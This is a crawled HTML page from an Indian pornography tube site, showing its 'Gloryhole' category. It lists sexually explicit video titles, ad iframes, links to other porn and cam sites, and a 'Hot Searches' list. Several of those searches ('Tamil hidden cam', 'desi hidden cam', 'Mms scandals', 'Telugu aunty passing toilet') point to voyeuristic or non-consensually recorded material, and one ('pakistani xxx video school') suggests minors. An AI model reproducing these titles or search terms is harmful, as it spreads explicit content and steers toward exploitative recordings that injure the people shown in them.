

--- FILE ---
content_type: text/html
request_url: https://indianporntubes.org/en/category/2687032/Gloryhole/popular/1/
body_size: 9466
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Tubes - Enjoy the bestsite with hundreds of amazing Gloryhole videos available</title>
        <meta name="description" content=" Real Indian amateurs in XVideos are enjoying Gloryhole sex. Enjoy exclusive and hot movies now!" />
        <link rel="alternate" hreflang="ar" href="/ar/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/2687032/Gloryhole/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/2687032/Gloryhole/popular/1/" />
 
        <link rel="canonical" href="https://indianporntubes.org/en/category/2687032/Gloryhole/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=2687032;</script>
<script src="/js/zq2oyZfu0YTBYDwv.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://indianporntubes.org" target="_self">Indian<span>Porn</span>Tubes</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="la la-home"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Gloryhole Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/2687032/Gloryhole/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17860138466041424684/">
                            <span class="thumb-img">
                                <img data-sg="f7dbf54ecbb06b2c" src="/thumbs/684/17860138466041424684_0.jpg" alt="Priya fucked doggystyle" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:24</span></div></li>
                            </ul>
                            <p>Priya fucked doggystyle</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15390875702282590239/">
                            <span class="thumb-img">
                                <img data-sg="d5975fe828be981f" src="/thumbs/239/15390875702282590239_0.jpg" alt="Nadia Ali having fun with ghetto dick in a glory-hole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.07.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:52</span></div></li>
                            </ul>
                            <p>Nadia Ali having fun with ghetto dick in a glory-hole</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834030935003/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e0774fbdb" src="/thumbs/3/13554958834030935003_0.jpg" alt="Gloryhole blowjob loving indian babe fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:25</span></div></li>
                            </ul>
                            <p>Gloryhole blowjob loving indian babe fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12761344823236739329/">
                            <span class="thumb-img">
                                <img data-sg="b1196781154bc101" src="/thumbs/329/12761344823236739329_0.jpg" alt="Small Body Ebony GOT BBC" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:11</span></div></li>
                            </ul>
                            <p>Small Body Ebony GOT BBC</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7097455433875967779/">
                            <span class="thumb-img">
                                <img data-sg="627f3a1cf957cf23" src="/thumbs/779/7097455433875967779_0.jpg" alt="Sexy Latina MILF in a Real SWINGERS CLUB - GLORY-HOLE and Butt SPANKED by a Stranger" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.07.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:40</span></div></li>
                            </ul>
                            <p>Sexy Latina MILF in a Real SWINGERS CLUB - GLORY-HOLE and Butt SPANKED by a Stranger</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639707578110/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Petite girlfriends tight pussy railed rough - xcamweb.com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636932668897/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10189e1de1" src="/thumbs/897/3824942636932668897_0.jpg" alt="South Indian girl gives sloppy blowjob for money" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:02</span></div></li>
                            </ul>
                            <p>South Indian girl gives sloppy blowjob for money</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896806665968/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751a0cf3ef0" src="/thumbs/968/1892856896806665968_0.jpg" alt="Hot Indian babe Miya Rai fucks 2 studs in the gloryhole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Hot Indian babe Miya Rai fucks 2 studs in the gloryhole</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8825329339464712745/">
                            <span class="thumb-img">
                                <img data-sg="7a79de4690a08229" src="/thumbs/745/8825329339464712745_0.jpg" alt="Nude Tina fucked, licked and humiliated by two guys" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:42</span></div></li>
                            </ul>
                            <p>Nude Tina fucked, licked and humiliated by two guys</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640232066635/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dd46ee4b" src="/thumbs/635/3824942640232066635_0.jpg" alt="Sexy Indian babe Miya Rai sucking and fucking at the gloryhole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:04</span></div></li>
                            </ul>
                            <p>Sexy Indian babe Miya Rai sucking and fucking at the gloryhole</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636889925053/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101611e5bd" src="/thumbs/53/3824942636889925053_0.jpg" alt="Gloryhole indian cocksucking and fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Gloryhole indian cocksucking and fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3141290779083394882/">
                            <span class="thumb-img">
                                <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg" alt="Killergram Miya Rai in beautiful triplet glory-hole sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Killergram Miya Rai in beautiful triplet glory-hole sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734365625348/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg" alt="Hot Indian babe Miya Rai fucks 2 studs in the gloryhole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:05</span></div></li>
                            </ul>
                            <p>Hot Indian babe Miya Rai fucks 2 studs in the gloryhole</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>live sex cams</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://indiantube.porn/"><i class="la la-caret-right"></i> <span>indiantube.porn</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="la la-search"></i> www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="la la-search"></i> tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="la la-search"></i> tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="la la-search"></i> Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="la la-search"></i> xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="la la-search"></i> telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="la la-search"></i> indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="la la-search"></i> desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="la la-search"></i> Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="la la-search"></i> Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="la la-search"></i> Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="la la-search"></i> Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="la la-search"></i> Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="la la-search"></i> Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="la la-search"></i> xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="la la-search"></i> egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="la la-search"></i> sunny leon xxx video download.com</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="la la-search"></i> pakistani college girls outdoor</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="la la-search"></i> desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="la la-search"></i> first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="la la-search"></i> pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="la la-search"></i> malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="la la-search"></i> Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="la la-search"></i> college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="la la-search"></i> Mms scandals</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">7036 videos</span></a></li>
                     

                          <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2351 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">3180 videos</span></a></li>
                     

                          <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">2788 videos</span></a></li>
                     

                          <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">1843 videos</span></a></li>
                     

                          <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asslick</span> <span class="total">125 videos</span></a></li>
                     

                          <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aunty</span> <span class="total">2195 videos</span></a></li>
                     

                          <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">1523 videos</span></a></li>
                     

                          <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">234 videos</span></a></li>
                     

                          <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">2624 videos</span></a></li>
                     

                          <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bangladeshi</span> <span class="total">774 videos</span></a></li>
                     

                          <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bengali</span> <span class="total">764 videos</span></a></li>
                     

                          <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bhabhi</span> <span class="total">2500 videos</span></a></li>
                     

                          <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">1772 videos</span></a></li>
                     

                          <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">1508 videos</span></a></li>
                     

                          <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">2988 videos</span></a></li>
                     

                          <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">222 videos</span></a></li>
                     

                          <li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">1184 videos</span></a></li>
                     

                          <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">4631 videos</span></a></li>
                     

                          <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bollywood</span> <span class="total">833 videos</span></a></li>
                     

                          <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Boobs</span> <span class="total">2056 videos</span></a></li>
                     

                          <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">188 videos</span></a></li>
                     

                          <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">233 videos</span></a></li>
                     

                          <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">218 videos</span></a></li>
                     

                          <li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">1464 videos</span></a></li>
                     

